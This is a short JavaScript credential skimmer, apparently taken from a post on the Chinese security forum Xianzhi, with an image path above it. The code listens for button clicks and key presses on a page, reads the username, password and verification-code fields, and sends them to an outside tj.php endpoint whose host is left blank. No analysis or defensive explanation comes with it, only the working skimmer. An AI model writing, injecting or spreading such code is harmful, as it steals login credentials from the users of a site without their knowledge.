 document.onclick=function()
{ var obj = event.srcElement;
if(obj.type == "button"){
var info = document.getElementsByClassName("form-control");
var name = info[0]['value'];
var pass = info[1]['value'];
var code = info[2]['value'];
var httpRequest = new XMLHttpRequest();
httpRequest.open('GET', 'https:///tj.php?name='+name+'&pass='+pass+'&code='+code, true);
httpRequest.send();
}
}
document.onkeydown=function(e){
if(e.keyCode==13)
var info = document.getElementsByClassName("form-control");
var name = info[0]['value'];
var pass = info[1]['value'];
var code = info[2]['value'];
var httpRequest = new XMLHttpRequest();
httpRequest.open('GET', 'https:///tj.php?name='+name+'&pass='+pass+'&code='+code, true);
httpRequest.send();
}
先知社区